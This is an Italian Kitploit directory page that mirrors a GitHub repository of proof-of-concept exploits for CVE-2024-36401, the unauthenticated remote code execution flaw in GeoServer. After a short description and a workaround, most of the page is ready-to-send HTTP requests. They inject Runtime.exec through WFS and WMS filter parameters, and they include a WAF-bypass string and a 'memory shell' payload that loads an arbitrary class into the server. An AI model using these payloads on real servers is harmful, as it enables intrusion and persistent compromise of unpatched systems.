
Skip to content
KitploitKITPLOIT
StrumentiBlog
Invia
StrumentiBlog
Invia

Strumenti di Hacking, PenTest e Cybersecurity per il tuo Arsenale di Sicurezza!

Kitploit è una directory di strumenti di hacking, cybersecurity e pentesting. Scopri gli ultimi aggiornamenti dei progetti per trovare vulnerabilità, analizzare sistemi, automatizzare i test e rafforzare la tua sicurezza.

··Feed·Contatto·Privacy·© 2026 Kitploit

Directory degli strumenti

Categorie

Vedi tutte le categorie
Loading categories
CVE-2024-36401 — Vulnerabilità di Remote Code Execution (RCE) nella valutazione delle espressioni dei nomi di proprietà con molteplici modi per sfruttarla. | Kitploit
Strumenti/GitHubGitHub/mr-xn/cve-2024-36401
Generazione di PayloadAnalisi delle VulnerabilitàExploitSfruttamento di Applicazioni WebPenetration TestingCommand and Control
GitHubmr-xn/cve-2024-36401

CVE-2024-36401

Vulnerabilità di Remote Code Execution (RCE) nella valutazione delle espressioni dei nomi di proprietà con molteplici modi per sfruttarla.

Vedi Repository
5662 anni faRevisionato da Kitploit

Più Popolari

Vedi tutti →

Scopri gli strumenti più utilizzati dalla nostra community.

Esplora tutti gli strumenti

Sfoglia la nostra collezione di strumenti

Vedi tutti gli strumenti →
Condividi
Sito web

CVE-2024-36401

Vulnerabilità di Remote Code Execution (RCE) nella valutazione delle espressioni dei nomi delle proprietà

GeoServer è un server open source che consente agli utenti di condividere e modificare dati geospaziali. Nelle versioni precedenti alla 2.23.6, 2.24.4 e 2.25.2, diversi parametri delle richieste OGC consentono a utenti non autenticati l'esecuzione remota di codice (Remote Code Execution, RCE) tramite input appositamente predisposti contro un'installazione GeoServer predefinita, a causa della valutazione non sicura dei nomi delle proprietà come espressioni XPath. L'API della libreria GeoTools chiamata da GeoServer valuta i nomi di proprietà/attributi per i tipi di feature in un modo che li passa in modo non sicuro alla libreria commons-jxpath, la quale può eseguire codice arbitrario durante la valutazione delle espressioni XPath. Questa valutazione XPath dovrebbe essere utilizzata solo dai tipi di feature complessi (cioè gli Application Schema data store), ma viene erroneamente applicata anche ai tipi di feature semplici, il che rende questa vulnerabilità applicabile a TUTTE le istanze GeoServer. Non viene fornito alcun PoC pubblico, ma è stato confermato che questa vulnerabilità è sfruttabile tramite le richieste WFS GetFeature, WFS GetPropertyValue, WMS GetMap, WMS GetFeatureInfo, WMS GetLegendGraphic e WPS Execute. Questa vulnerabilità può portare all'esecuzione di codice arbitrario. Le versioni 2.23.6, 2.24.4 e 2.25.2 contengono una patch per il problema. Esiste una soluzione alternativa che consiste nel rimuovere il file gt-complex-x.y.jar da GeoServer, dove x.y è la versione di GeoTools (ad esempio, gt-complex-31.1.jar se si esegue GeoServer 2.25.1). Questo rimuoverà il codice vulnerabile da GeoServer, ma potrebbe compromettere alcune funzionalità di GeoServer o impedirne la distribuzione se il modulo gt-complex è necessario.

POC

typeNames devono esistere nel sistema

puoi ottenerli tutti qui: http://example.com/geoserver/wfs?request=ListStoredQueries&service=wfs&version=2.0.0



PoC di bypass WAF

root@kitploit:~
/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep&#010;&#032;&#009;<![CDATA[ (2000) ]]>

immagine

GetPropertyValue

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'
 valueReference='exec(java.lang.Runtime.getRuntime(),"calc")'>
  <wfs:Query typeNames='topp:states'/>
</wfs:GetPropertyValue>
root@kitploit:~
GET /geoserver/wfs?request=GetPropertyValue&service=wfs&typeNames=topp:states&valueReference=exec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29&version=2.0.0

GetFeature

BBOX-1.0

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Box srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:coordinates>-75.102613,40.212597 -72.361859,41.512517</gml:coordinates>
        </gml:Box>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

BBOX-1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.1.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Envelope srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:lowerCorner>-75.102613 40.212597</gml:lowerCorner>
           <gml:upperCorner>-72.361859 41.512517</gml:upperCorner>
        </gml:Envelope>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

Between-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
<ogc:Filter>
<ogc:PropertyIsBetween>
<ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
<ogc:LowerBoundary><ogc:Literal>100000</ogc:Literal></ogc:LowerBoundary>
<ogc:UpperBoundary><ogc:Literal>150000</ogc:Literal></ogc:UpperBoundary>
</ogc:PropertyIsBetween>
</ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&propertyName=STATE_NAME,LAND_KM,the_geom&outputFormat=GML2&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22%3E%3CPropertyIsBetween%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLowerBoundary%3E%3CLiteral%3E100000%3C%2FLiteral%3E%3C%2FLowerBoundary%3E%3CUpperBoundary%3E%3CLiteral%3E150000%3C%2FLiteral%3E%3C%2FUpperBoundary%3E%3C%2FPropertyIsBetween%3E%3C%2FFilter%3E

Intersects-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <Filter>
      <Intersects>
        <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
        </Intersects>
      </Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.0.0&typeName=topp:states&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%22%3E%3CIntersects%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3Cgml%3APoint+srsName%3D%22EPSG%3A4326%22%3E%3Cgml%3Acoordinates%3E-74.817265%2C40.5296504%3C%2Fgml%3Acoordinates%3E%3C%2Fgml%3APoint%3E%3C%2FIntersects%3E%3C%2FFilter%3E

NotDisjoint

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="2.0.0"
    xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:fes="http://www.opengis.net/fes/2.0"
    xmlns:gml="http://www.opengis.net/gml/3.2" xmlns:sf="http://www.openplans.org/spearfish"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.opengis.net/wfs/2.0 http://schemas.opengis.net/wfs/2.0/wfs.xsd
        http://www.opengis.net/gml/3.2 http://schemas.opengis.net/gml/3.2.1/gml.xsd">
    <wfs:Query typeNames="sf:bugsites">
        <fes:Filter>
            <fes:Not>
                <fes:Disjoint>
                    <fes:ValueReference>exec(java.lang.Runtime.getRuntime(),"calc")</fes:ValueReference>
                </fes:Disjoint>
            </fes:Not>
        </fes:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetFeature&typenames=sf:bugsites&filter=%3Cfes%3AFilter+xmlns%3Afes%3D%22http%3A%2F%2Fwww.opengis.net%2Ffes%2F2.0%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%2F3.2%22%3E%3Cfes%3ANot%3E%3Cfes%3ADisjoint%3E%3Cfes%3AValueReference%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2Ffes%3AValueReference%3E%3Cgml%3APolygon+gml%3Aid%3D%27polygon.1%27+srsName%3D%27http%3A%2F%2Fwww.opengis.net%2Fdef%2Fcrs%2FEPSG%2F0%2F26713%27%3E%3Cgml%3Aexterior%3E%3Cgml%3ALinearRing%3E%3Cgml%3AposList%3E590431+4915204+590430+4915205+590429+4915204+590430+4915203+590431+4915204%3C%2Fgml%3AposList%3E%3C%2Fgml%3ALinearRing%3E%3C%2Fgml%3Aexterior%3E%3C%2Fgml%3APolygon%3E%3C%2Ffes%3ADisjoint%3E%3C%2Ffes%3ANot%3E%3C%2Ffes%3AFilter%3E

Matematica

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:PropertyIsGreaterThan>
        <ogc:Div>
            <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
            <ogc:PropertyName>xxx</ogc:PropertyName>
        </ogc:Div>
         <ogc:Literal>0.25</ogc:Literal>
    </ogc:PropertyIsGreaterThan>
    </ogc:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&formatName=GML2&FILTER=%3Cogc:Filter%20xmlns:ogc=%22http://www.opengis.net/ogc%22%3E%3Cogc:PropertyIsGreaterThan%3E%3Cogc:Div%3E%3Cogc:PropertyName%3EMANUAL%3C/ogc:PropertyName%3E%3Cogc:PropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C/ogc:PropertyName%3E%3C/ogc:Div%3E%3Cogc:Literal%3E0.25%3C/ogc:Literal%3E%3C/ogc:PropertyIsGreaterThan%3E%3C/ogc:Filter%3E

getMap

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<?xml version="1.0" encoding="UTF-8"?>
<ogc:GetMap xmlns:ogc="http://www.opengis.net/ows" 
            xmlns:gml="http://www.opengis.net/gml" 
            version="1.2.0"
            service="WMS">

  <StyledLayerDescriptor version="1.0.0" 
                         xsi:schemaLocation="http://www.opengis.net/sld StyledLayerDescriptor.xsd"
                         xmlns="http://www.opengis.net/sld" 
                         xmlns:ogc="http://www.opengis.net/ogc" 
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         xmlns:dave="http://blasby.com" 
                         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
    <UserLayer>
      <Name>Inline</Name>

      <InlineFeature>
        <FeatureCollection>
          <featureMember>
            <BodyPart>
              <Type>Mouth</Type>
              <polygonProperty>
                <gml:Polygon>
                  <gml:outerBoundaryIs>
                    <gml:LinearRing>
                      <gml:coordinates>
                        397,226 396,209 396,196 390,185 384,175 368,163 353,155 331,150 308,149 283,148 261,153 231,163
                        209,175 195,189 186,209 182,221 187,226 193,214 195,205 200,197 203,192 215,185 226,177 241,171
                        256,167 266,163 281,161 297,161 321,160 341,160 359,168 371,175 382,185 388,197 390,215 390,225
                        394,226 397,226
                      </gml:coordinates>
                    </gml:LinearRing>
                  </gml:outerBoundaryIs>
                </gml:Polygon>
              </polygonProperty>
            </BodyPart>
          </featureMember>
        </FeatureCollection>
      </InlineFeature>

      <UserStyle>
        <FeatureTypeStyle>
          <Rule>
            <Filter>
              <Or>
                <PropertyIsEqualTo>
                  <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
                  <Literal>Eye</Literal>
                </PropertyIsEqualTo>
              </Or>
            </Filter>
            <PolygonSymbolizer>
              <Fill>
                <CssParameter name="fill">
                  <ogc:Literal>#DD06E0</ogc:Literal>
                </CssParameter>
                <CssParameter name="fill-opacity">
                  <ogc:Literal>1.0</ogc:Literal>
                </CssParameter>
              </Fill>
              <Stroke>
                <CssParameter name="stroke">
                  <ogc:Literal>#FF00FF</ogc:Literal>
                </CssParameter>
              </Stroke>
            </PolygonSymbolizer>
          </Rule>
        </FeatureTypeStyle>
      </UserStyle>
    </UserLayer>

  </StyledLayerDescriptor>

  <BoundingBox>
    <gml:coord>
      <gml:X>0</gml:X>
      <gml:Y>0</gml:Y>
    </gml:coord>
    <gml:coord>
      <gml:X>500</gml:X>
      <gml:Y>500</gml:Y>
    </gml:coord>
  </BoundingBox>

  <Output>
    <Format>image/jpeg</Format>
    <Transparent>false</Transparent>
    <Size>
      <Width>501</Width>
      <Height>501</Height>
    </Size>
  </Output>


</ogc:GetMap>
root@kitploit:~
GET /geoserver/wms?version=1.3.0&bbox=24,-130,50,-66&Format=image/png&request=GetMap&width=550&height=250&crs=EPSG:4326&SLD_BODY=%3CStyledLayerDescriptor+version%3D%221.1.0%22%3E%3CUserLayer%3E%3CName%3Etopp%3Astates%3C%2FName%3E%3CUserStyle%3E%3CName%3EUserSelection%3C%2FName%3E%3CFeatureTypeStyle%3E%3CRule%3E%3CFilter%3E%3CPropertyIsEqualTo%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLiteral%3EIllinois%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E%3CPolygonSymbolizer%3E%3CFill%3E%3CSvgParameter+name%3D%22fill%22%3E%23FF0000%3C%2FSvgParameter%3E%3C%2FFill%3E%3C%2FPolygonSymbolizer%3E%3C%2FRule%3E%3CRule%3E%3CLineSymbolizer%3E%3CStroke%2F%3E%3C%2FLineSymbolizer%3E%3C%2FRule%3E%3C%2FFeatureTypeStyle%3E%3C%2FUserStyle%3E%3C%2FUserLayer%3E%3C%2FStyledLayerDescriptor%3E

Memory Shell

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
  <wfs:Query typeNames='sf:archsites'/>
  <wfs:valueReference>eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'
var str="your-base64-memery";
var bt;
try {
    bt = java.lang.Class.forName("sun.misc.BASE64Decoder").newInstance().decodeBuffer(str);
} catch (e) {
    bt = java.util.Base64.getDecoder().decode(str);
}
var theUnsafe = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe");
theUnsafe.setAccessible(true);
unsafe = theUnsafe.get(null);
unsafe.defineAnonymousClass(java.lang.Class.forName("java.lang.Class"), bt, null).newInstance();
')</wfs:valueReference>
</wfs:GetPropertyValue>

Versioni vulnerabili

vulnerabile nelle versioni < 2.23.6

vulnerabile nelle versioni >= 2.24.0, < 2.24.4

vulnerabile nelle versioni >= 2.25.0, < 2.25.2

Riferimenti

  • https://xz.aliyun.com/t/14991
  • https://www.cve.org/CVERecord?id=CVE-2024-36401
  • https://github.com/geoserver/geoserver/security/advisories/GHSA-6jj6-gm7p-fcvv
  • https://github.com/geotools/geotools/security/advisories/GHSA-w3pj-wh35-fq8w
  • https://mp.weixin.qq.com/s/beRJ8-HOMJbA43jYMMS0Pg
  • https://github.com/vulhub/vulhub/tree/master/geoserver/CVE-2024-36401
  • https://github.com/geoserver/geoserver/blob/2.23.2/doc/en/user/source/services/wfs/reference.rst#liststoredqueries
  • https://x.com/isira_adithya/status/1808574915718885610
Scarica lo strumento